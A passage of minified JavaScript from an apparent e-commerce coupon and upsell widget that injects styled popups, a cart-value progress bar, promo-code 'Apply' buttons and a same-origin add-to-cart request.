140px;border-radius: 10px;padding: 0 .5em;display: flex;justify-content: space-between;align-items: center;font-size: 1em;position: relative;}.bl-product-image-container>.bl-product-image {width: 100%}.bl-column-ii {display: flex;flex-direction: column;height: 100%;min-height: inherit;justify-content: space-between;padding: 1em}.bl-column-i,.bl-column-ii {width: 50%;padding: .5em}.bl-product-title {all: inherit;font-weight: bolder;font-size: .85em;}.bl-product-subtitle {font-size: .75em;}.bl-product-title-container {line-height: 1.15;text-align: start;margin-bottom: .5em}.bl-product-add-to-cart-container {line-height: normal;letter-spacing: normal;padding: 10px 0;text-align: center;padding: .25em .25em;background: #000000;border-radius: 50px;color: white;font-weight: 600;cursor: pointer;user-select: none;-webkit-user-select: none;text-transform: uppercase;}.bl-product-add-to-cart-container>*,.bl-product-container>div {all: inherit;padding: 0; width: -webkit-fill-available;color: inherit !important;}.bl-product-container{background-color:#F6F1E2;}input.bl-product-checkbox:checked+div {border: 1px solid var(--bl-main-color);transition: border .25s 0 ease-in-out}input.bl-product-checkbox {display: none}.bl-carousel-arrow {background-color: white;border-radius: 50%;position: absolute;z-index: 999;display: flex;align-items: center;justify-content: center;top: 50%;transform: translateY(-50%)}.bl-carousel-arrow.left {left: 16px}.bl-carousel-arrow.right {right: 16px}.bl-carousel-container {display: flex;overflow: hidden;height: auto;margin: 0 -2em;width: auto;justify-content: center;background: var(--bl-primary-bg-color,#FEFAF0);position: relative;z-index: 9999999;}.bl-carousel-container.bl-single-product .bl-carousel-slide-wrapper{justify-content: center;}.bl-carousel-container.bl-single-product .bl-carousel-arrow{display: none;}.bl-carousel-slide-wrapper {padding: 3em 0;display: flex;transition: transform .5s ease-in-out;width: 100%;}.bl-carousel-slide {box-sizing: border-box;flex: 0 0 50%;height: 100%;display: flex;flex-direction: column;align-items: center;justify-content: center;transition: background-color .5s;padding: 0 2em;}.bl-carousel-slide.bl-right-product-border {border-right: 1px solid #E2DCD4;}.bl-product-add-to-cart-container.bl-loading-btn .bl-product-add-to-cart {display: none}.bl-product-add-to-cart-container.bl-loading-btn {background-color: transparent}.bl-product-add-to-cart-container:not(.bl-loading-btn) .bl-loading {display: none;animation-play-state: paused}.bl-loading {display: inline-block;width: 40px;height: 40px}.bl-loading:after {content: " ";display: block;width: 50%;height: 50%;margin: 8px;border-radius: 50%;border: 2px solid var(--bl-main-color);border-color: var(--bl-main-color) transparent var(--bl-main-color) transparent;animation: bl-loading 1.2s linear infinite}.added-to-cart-icon {all: initial;width: 28px;position: absolute;top: -0.5em;left: 0;}.bl-product-add-to-cart-container:not(.bl-added-to-cart) .added-to-cart-icon {display: none;}.bl-coupon-row{display: none;justify-content: space-between;align-items: center;font-weight: 700;font-size: 12px;padding: 0.5em}.bl-carousel-button {background: transparent;border: 1px solid var(--bl-main-color);padding: 0.25em 1.5em;border-radius: 1.5em;color: var(--bl-main-color);font-weight: 700;}.brandlock-ppe .bl-row:nth-child(2n+1) {border-top: none !important;}@keyframes bl-loading {0% {transform: rotate(0)}100% {transform: rotate(360deg)}}.bl-carousel-title{top: 10px;text-align: center;position: absolute;font-size: 16px;color:#000000;}.bl-product-add-to-cart-container.bl-added-to-cart:not(.bl-loading-btn) {background-color: #000}.bl-added-to-cart .bl-product-add-to-cart::before {content: "";display: inline-block;transform: rotate(45deg);height: 8px;width: 4px;border-bottom: 2px solid white;border-right: 2px solid white;margin-right: 6px;}.bl-carousel-indicator-container {position: absolute;bottom: 10px;width: 100%;display: flex;justify-content: center;}.bl-carousel-indicator {height: 10px;width: 10px;margin: 4px;background: #E2DCD4;border-radius: 50%;}.bl-carousel-indicator.active {background-color: #000000;}.bl-price-container{font-weight:600;}</style>')+'<style>.bl-discount-wrapper{margin:0.25em auto;padding:0.1em;text-align:center;color:#000000;text-transform:uppercase;font-weight:bold;font-size:20px;margin-bottom:20px;}.bl-discount-progressbar{background-color:#EFEFEF;margin:0em auto 50px;height: 20px;border-radius:2px;position:relative;}.bl-discount-progressbar .last-milestone{position:absolute;height:52px;width:52px;font-weight:300;letter-spacing:1px;border-radius:50%;color:white;background-color:var(--bl-main-color);margin:auto;top:50%;bottom:50%;right:-1px;font-size:14px;z-index:999999999999;display:flex;align-items:center;justify-content:center;text-align:center;line-height:normal;transform:translate(5px,0);}.bl-discount-progressbar .last-milestone::after{content:attr(data-milestone);position:absolute;top:calc(100% + 6px);color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar::before{width:var(--bl-progress-width,0);background-color:var(--bl-main-color);content:"";display:block;height:100%;transition:width 1s 0s ease-in-out,background-color 0.25s 0.5s ease-in-out;box-shadow:0px 2px 5px 0px rgba(0, 0, 0, 0.25) inset;}.bl-milestone-container{height:100%;position:absolute;width:100%;top:0;}.bl-milestone{position:absolute;display:block;height:100%;border-right:1px solid lightgray;}.bl-milestone::after{content:attr(data-text);text-align:right;position:relative;display:block;top:26px;right:-2px;font-size:8px;color:lightgray;}.bl-discount-progressbar-current-cart-value::after{content:"";position:absolute;background-color:transparent;border-right:6px solid transparent;border-top:8px solid transparent;border-left:6px solid transparent;border-bottom:8px solid var(--bl-main-color);top:-14px;left:50%;transform:translateX(-50%);}.bl-discount-progressbar.bl-completed .bl-discount-progressbar-current-cart-value{display: none;}.bl-discount-progressbar-current-cart-value{position:absolute;top:34px;font-size:12px;padding:2px 14px;left:var(--bl-progress-width,0);background:var(--bl-main-color);color:white;border-radius:20px;transform:translateX(-50%);font-weight:400;transition:left 1s 0s ease-in-out;}.gift-milestone{display:none;}</style>'+'<style>#brandlock-ppe-deals-set.bl-completed.bl-circle-progressbar svg circle:nth-child(2){stroke: lightgreen;}#brandlock-ppe-deals-set.bl-completed .bl-inner-circle.animation{background-color: lightgreen;}.bl-circle-progressbar{--circle-length: 70px;--shift: 4px;--stroke-width: 8;--bl-completed: 0;--stroke-dash: calc((3 * var(--circle-length)) - (2 * var(--shift)));width:var(--circle-length);height:var(--circle-length);cursor: pointer;position: fixed;bottom: 10%;left: 5%;z-index: 999999999}.bl-circle-progressbar svg{transform:rotate(-180deg);margin-left:10px;}.bl-circle-progressbar svg circle{width:100%;height:100%;fill:none;stroke-width:var(--stroke-width);transform:translate(var(--shift),var(--shift));stroke-dasharray:var(--stroke-dash);stroke-dashoffset:var(--stroke-dash);/*stroke-linecap:round*/}.bl-circle-progressbar svg circle:nth-child(1){stroke-dashoffset:0;stroke:#ffffff}.bl-circle-progressbar svg circle:nth-child(2){stroke-dashoffset:calc(var(--stroke-dash) - (var(--stroke-dash) * var(--bl-completed)) / 100);stroke:var(--bl-main-color);transition: stroke-dashoffset 1s 0s ease-in-out}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:before{--bl-discount-desc:"Get this offer before it\'s gone";content:var(--bl-discount-desc, "");position:absolute;left:100%;margin-left:20px;width:200px;background-color:var(--bl-main-color);color:white;font-size:14px;font-weight:800;padding:.5em 1em;text-align:center;border-radius:8px;opacity:1;transition:opacity .5s 0s ease-in-out;}.bl-inner-circle.text:after,.bl-inner-circle.text:before{content:"";opacity:0;}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:after{left:calc(100% - 8px);content:"";position:absolute;border-right:14px solid var(--bl-main-color);border-top:10px solid transparent;border-left:14px solid transparent;border-bottom:10px solid transparent;opacity:1;transition:opacity 0.5s 0s ease-in-out}.bl-inner-circle svg{transform: rotate(0deg);width: 12px;height: 12px;}.bl-inner-circle{display:flex;flex-direction:column;font-size:9px;align-items:center;justify-content:center;text-align:center;line-height:1.5;font-weight:800;position: absolute;height: calc(100% - 2 * var(--shift));width: calc(100% - 2 * var(--shift));top: var(--shift);left: var(--shift);background: white;border-radius: 50%;letter-spacing:1px;}.bl-inner-circle.animation{height: 100%;width: 100%;top: 0;left: 0;background-color:var(--bl-main-color);z-index: -1;animation: fadingBorder 1s 0s ease-in-out infinite;}@keyframes fadingBorder {0% {transform: scale(1);opacity: 1;}100% {transform: scale(1.25);opacity: 0;}}</style>')+'<style>#bl-engage-success-msg {--bl-success-toast-width: 350px; --bl-success-toast-top: 50px; --bl-success-toast-top-offset: 0px; --bl-success-toast-left: 0px; width: var(--bl-success-toast-width); left: calc(var(--bl-success-toast-left) - var(--bl-success-toast-width)); top: calc(var(--bl-success-toast-top-offset) + var(--bl-success-toast-top));position: fixed;min-height: 50px;background: white;box-shadow: 0px 4px 4px 0px #00000040;border-radius: 8px;padding: 16px; z-index: 99999999;display: none; gap: 10px;} #bl-engage-success-msg::before {content: "";position: absolute;display: block;border-right: 10px solid transparent;border-top: 10px solid transparent;border-left: 10px solid transparent;border-bottom: 14px solid white;right: 10px;bottom: 100%;} .bl-success-title {color: #000000; font-size: 16px; font-weight: 700;margin: 8px 0;} .bl-success-subtitle {color: #455A64; font-size: 14px;margin: 8px 0;} .bl-success-icon-container{min-width: 42px;height: 42px;background: #8E49CD;display: flex;align-items: center;justify-content: center;border-radius: 50%;}.bl-success-checkout-redirect-btn {background: #0E9F6E;color: white;padding: 10px;margin: 10px 0 0;display: inline-block;text-decoration: none;border-radius: 8px;font-size: 14px;font-weight: 500;} #bl-engage-success-msg.bl-success-checkout {--bl-success-toast-left: 95%;} #bl-engage-success-msg.bl-success-checkout::before {border: none;} #bl-engage-success-msg.bl-success-checkout .bl-success-checkout-redirect-btn {display: none;}</style>'+"<style>#bl-confetti-container {position: fixed;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;z-index: 999;}</style>",j.isMobile?e+='<div style="display:none;" class="bl-circle-progressbar"></div><style>#bl-engage-body-pane.bl-maximized.brandlock-ppe{transform:translate(-50%,-50%)} .brandlock-ppe{background-color:var(--bl-primary-bg-color,#FEFAF0);border-top:3px solid var(--bl-secondary-color);border-radius:unset;display:block !important;top:unset;bottom:0;transform:translate(0,100%);left:unset;width:100%;animation:none !important;transition:transform 0.5s 0s ease}.bl-inner-circle.text{all:unset;}#bl-engage-tag{position:fixed;bottom:0px;width:100%;background:var(--bl-secondary-color);z-index:9999;border-radius:5px 5px 0 0;}#bl-engage-body-pane{outline:none!important;display:block;position:fixed;z-index:999999999999;text-align:center;vertical-align:middle;font-size:14px;width:90%;max-width:500px;left:50%;margin:0;transform:translate(50vw,-50%);top:50%;min-height:450px;}#brandlock-ppe-deals{all:unset!important;}#brandlock-ppe-deals-set{color:white;display:flex;align-items:center;gap:12px;}#bl-engage-body-pane.bl-maximized+#bl-engage-pane-overlay{position:fixed;left: 0;right:0;top:0;border:0;background:rgba(0,0,0,0.5);height:100%;z-index:9999999;}.bl-carousel-slide{flex:0 0 40%;border-right:none !important;padding:0 1em}.bl-product-add-to-cart-container>*,.bl-product-container>div{flex-direction:column;}.bl-column-i,.bl-column-ii{width:100%;}.bl-product-container{background-color:transparent !important;}.bl-column-i{background:white;}.bl-column-ii{padding:0;justify-content:flex-end;gap:20px;}.bl-product-subtitle{margin-bottom:.5em;}.bl-carousel-arrow,.bl-carousel-indicator-container{display:none;}.bl-carousel-slide-wrapper{overflow:auto;}.bl-carousel-container{border-top:1px solid #E2DCD4;}.bl-coupon-desc>svg{display:none;}.bl-discount-progressbar .last-milestone{display:none;}#engage-body-title-msg{padding:0.5em 0;margin:0.5em auto;font-size:18px;}.bl-panel>div{display:flex;flex-direction:column;justify-content:center;height:100%;}.gift-milestone{position:absolute;top:50%;right:8px;transform:translate(0px,-50%);display:block;}.gift-milestone::after{content: attr(data-milestone);position:absolute;top:calc(100% + 8px);left:-50%;color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar {margin-bottom:100px;}.bl-discount-progressbar.bl-completed .gift-milestone svg{fill:white;}.bl-discount-progressbar.bl-completed .gift-milestone::after{color:var(--bl-main-color);}.bl-discount-progressbar::before{box-shadow:none;}</style><div id="bl-engage-tag" class="bl-bottom-fill"><div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="position:fixed;top:50%;height:34px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:6px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;"><svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 0.0666828L0 8.06668L1.86667 9.93335L8 3.83335L14.1333 9.93335L16 8.06668L8 0.0666828Z" fill="white"/></svg><span></span></div></div>':e+='<div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="display:none;position:fixed;top:50%;height:40px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:10px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;">Coupons</div>',e=(e=(e=e+'<div id="brandlock-ppe-deals" class="bl-maximized">'+'<div id="bl-engage-success-msg"></div>')+'<div id="bl-engage-body-pane" class="brandlock-ppe"><div id="bl-confetti-container"></div>'+'<div class="bl-engage-pane-pyramid"></div>')+('<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close">'+'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="40px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve" style="width:auto;vertical-align:top;fill:#58595b;-webkit-transition:all .11s linear;transition:all .11s linear;"><polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg>'+"</a></div>")+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left">',"https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),o=(j.isMobile&&(o="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),e=(e=(e=e+('<div class="bl-logo-container" style="text-align:center;"><img width="30%" src="'+o+'"></div>')+'<div id="engage-body-title-msg" style="text-align:center;line-height: 25px;">')+v())+"</div>"+'<div style="margin: 0 auto;" class="bl-left">',m);0!==o.length&&o.length,e=(e=(e+='<div class="bl-row"><div class="bl-discount-progressbar"><div class="bl-discount-progressbar-current-cart-value">$'+(Math.floor(z.currentCartValue.value)||0)+"</div>")+'<div class="last-milestone" data-milestone="$'+(Math.floor(z.upSell.value)||0)+'"></div>')+'<div class="gift-milestone" data-milestone="$'+(Math.floor(z.upSell.value)||0)+'"><svg width="14" height="12" viewBox="0 0 14 12" fill="var(--bl-main-color,black)" xmlns="http://www.w3.org/2000/svg"><path d="M3.04087 1.875C3.04087 0.839466 3.94915 0 5.06956 0C6.18997 0 7.09825 0.839466 7.09825 1.875C7.09825 0.839466 8.00652 0 9.12694 0C10.2474 0 11.1556 0.839466 11.1556 1.875L11.1556 1.87918C11.1557 1.93157 11.1557 2.08175 11.1249 2.25H12.7786C13.2267 2.25 13.5901 2.58579 13.5901 3V3.75C13.5901 4.16421 13.2267 4.5 12.7786 4.5H1.41792C0.969756 4.5 0.606445 4.16421 0.606445 3.75V3C0.606445 2.58579 0.969755 2.25 1.41792 2.25H3.07157C3.04077 2.08175 3.04084 1.93157 3.04087 1.87917L3.04087 1.875ZM3.90752 2.25H6.28677V1.875C6.28677 1.25368 5.74181 0.75 5.06956 0.75C4.39731 0.75 3.85235 1.25368 3.85235 1.875C3.85235 1.93856 3.85393 2.08013 3.88877 2.19821C3.89497 2.21921 3.90139 2.2364 3.90752 2.25ZM7.90972 2.25H10.289C10.2951 2.2364 10.3015 2.21921 10.3077 2.19821C10.3426 2.08013 10.3442 1.93856 10.3442 1.875C10.3442 1.25368 9.79919 0.75 9.12694 0.75C8.45469 0.75 7.90972 1.25368 7.90972 1.875V2.25Z"/><path d="M12.7786 5.25V10.875C12.7786 11.4963 12.2336 12 11.5614 12H7.90972V5.25H12.7786Z"/><path d="M2.63513 12C1.96289 12 1.41792 11.4963 1.41792 10.875V5.25H6.28677V12H2.63513Z"/></svg></div>';var t=w.getURLParameter("blpromo"),n=y.session.getItem("blpromo"),a=z.getDeal("CS");if(j.isMobile){for(var e=(e=e+"</div>"+'<style>#brandlock-ppe-off-btn{opacity:0.75;color:black;background:transparent;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:0px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;margin:0;height:auto;}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:1em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height: 34px;width: 131px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;border-radius:4px;margin-top:12px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}.bl-engage-body-subtitle{text-align:center;font-size:10px;font-weight:500;color:black;}.bl-discount-progressbar{margin-bottom:50px;}.bl-heading-subtitle{font-size:12px;}.brandlock-ppe .bl-row{border:none;}#brandlock-ppe-off-ln svg{z-index:9999999999;fill:black !important;width:34px;}#brandlock-ppe-off-ln{width:16px;}.bl-discount-wrapper{margin-bottom:0.25em;}.bl-button.brandlock-copy{position:relative;z-index:999999;}#bl-confetti-container{position:absolute;}.bl-logo-container img{width:75% !important;margin-top:20px;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;padding-top:20px;border-top:1px solid rgba(0,0,0,0.05);" class="bl-left">'+'<div class="bl-engage-body-subtitle">Just click the <strong>"APPLY"</strong> button below and promocode will be applied automatically on checkout</div>',i="",c="Apply",r=0;r<a.length;r++){var s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(j.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e+='<div class="bl-row">')+('<div class="bl-column bl-iv" style="text-align:center;"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=(e=e+"</div>"+"</div></div></div>")+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div>'+"</div></div></div>")+'<div id="bl-engage-pane-overlay"></div>'+"</div>"}else{e=(e=(e=e+"</div>"+'<style>.brandlock-ppe{width:48em;border:none;border-radius:10px;}#brandlock-ppe-off-btn{color:black;background:none!important;pointer-events:auto;font-weight:600;opacity:0.7;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72.5%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:27.5%}.brandlock-copy{font-size:15px!important;}@media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height:34px;width:100%;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg::before{display:none;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:50%;width:41em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;text-align:center;transform:translateX(-50%);}.bl-logo-container{max-width:350px;margin:auto;margin-bottom:1.75em;/*background:#2b69ff;width:calc(100% + 4em);position:relative;display:block;top:-2em;left:-2em;*/}.bl-discount-progressbar .last-milestone{font-weight:700;text-transform:uppercase;}.bl-button.brandlock-copy{position:relative;z-index:999999;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;" class="bl-left">'+'<div class="bl-discount-progressbar-subtitle bl-grey" style="margin-bottom:40px;text-align:center;">')+("Why wait? Treat yourself to "+(a&&0<a.length?a[0].l:"10% off")+" and bring home those calendars you've been eyeing. We've got the perfect pick for you.")+"</div>";for(i="",c="Apply",r=0;r<a.length;r++){s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(j.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e=(e+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:24px"><span class="bl-bold">'+a[0].l+"</span><br><em>*Cannot be combined with other discounts.</em></div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:10px">'+s+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=e+'<div class="bl-row" style="border-top:1px solid #e4e4e4 !important;"></div>'+"</div>")+"</div>"+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;" href="javascript:void(0)"> No, Thank You</a> </div>'}return e},addListeners:function(){N.tagEle.addEventListener("click",h,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",b,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",b,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&b(e)};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",N.goto,!1);for(var t=document.getElementsByClassName("brandlock-copy"),o=0;o<t.length;o++)t[o].addEventListener("click",u,!1);N.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.classList.remove("bl-maximized"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))}),j.isMobile&&(N.overlayEle||(N.overlayEle=document.getElementById("brandlock-ppe-deals")),N.overlayEle.addEventListener("click",function(e){e.target===N.overlayEle&&b(e)})),L.init(),f()},addToCart:function(e){var t=e.target,e=(t.parentNode.classList.add("bl-loading-btn"),{}),o=null;try{o=(e=JSON.parse(t.parentNode.getAttribute("data-product"))).id}catch(e){}var n,a,e=(e=>{var o=null;try{l&&l.items&&e&&0<Object.keys(e).length&&e.id&&l.items[e.id]&&(o=l.items[e.id])}catch(e){}return o})(e),i="/remote/v1/cart/update";o&&(a="",n="application/x-www-form-urlencoded;charset=UTF-8",e=(e.quantity||0)+(e=1),a=encodeURI("items[0][id]="+o+"&items[0][quantity]="+e),i="/remote/v1/cart/update",fetch(i,{method:"POST",mode:"cors",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":n},redirect:"follow",referrerPolicy:"no-referrer",body:a}).then(function(e){var o;e.ok&&200==e.status&&((o=e.headers.get("content-type"))&&-1<o.indexOf("application/json")?e.json().then(function(e){r({element:t},c)}):e.text().then(function(e){r({element:t},c)}))}))},reset:e,getTitleMessage:v,updateProgressBar:f}},engage:!(S={}),tagEle:null,mainEle:null,panelEle:null,successEle:null,overlayEle:null,status:{},ebeReported:!(L={poof:null,triggered:!(z={s:function(e,o){var t,n,o=o||"(";return(e.prop||e.e||e.exp)&&(t=e.operand,e.operand&&isNaN(e.operand)&&(t=this[e.operand].value),(n=e.prop)&&isNaN(e.prop)&&(n=this[e.prop].value),"comparison"==e.type?"min"!=e.operator.toLowerCase()&&"max"!=e.operator.toLowerCase()||(n&&"string"==typeof n?o+="Math."+e.operator+"("+n+","+t+")":e.e&&"object"==typeof e.e&&(o+="Math."+e.operator+"("+this.s.apply(this,[e.e,o])+","+t+")")):"operation"==e.type?e.prop&&"string"==typeof e.prop?o+=n+e.operator+t:e.e&&"object"==typeof e.e&&(o+=this.s.apply(this,[e.e,o])+e.operator+t):"expression"==e.type&&(o+=e.exp)),o+=")"},f:function(e){var o=this.s.apply(this,arguments),t=function(){return null};try{t=new Function("scope","return "+o+";")}catch(e){}return t(e.scope||{})},getDeal:function(o){var t=null,n=this,e=[],a=0,i=l.filter(function(e){return!!(e.t.includes(o)&&e.mt<=n.upSell.value&&e.mt>a)&&(a=(t=e).mt,!0)});return(t||0<i.length)&&e.push(t),e},minReductionThreshold:{get value(){var e=0,o=z.getDeal.apply(z,["CS"]);return 0<o.length&&(e=o[0].d||0),Math.max(Z,e)},type:"props"},minProdThreshold:{value:G,type:"props"},minUpSellThreshold:{value:R,type:"props"},maxUpSellThreshold:{value:F,type:"props"},cartReduction:{get value(){return E.cr},type:"props"},currentCartValue:{get value(){return E.ccv},type:"props"},maxCartValue:{get value(){return E.mcv},type:"props"},currentCartSize:{get value(){return E.ccs},type:"props"},maxCartSize:{get value(){return E.mcs},type:"props"},landingPrice:{get value(){return E.lp||E.ccv},type:"props"},lowestProdValue:{get value(){return E.lpv},type:"props"},reduction:{get value(){return z.f({e:{e:{prop:"upSell",operator:"-",operand:"landingPrice",type:"operation"},operator:"/",operand:"upSell",type:"operation"},operator:"*",operand:"100",type:"operation"})},type:"props"},maxUpSell:{get value(){return z.f({e:{e:{prop:"maxUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},minUpSell:{get value(){return z.f({e:{e:{prop:"minUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},upSell:{get value(){return z.roundoff(z.f({e:{e:{prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"},operator:"min",operand:"maxUpSell",type:"comparison"},operator:"max",operand:"minUpSell",type:"comparison"}),5,"floor")},type:"props"},wishlistCartEligible:{get value(){return E.cse},type:"props"},delayTimer:{get value(){return E.dt},set value(e){return 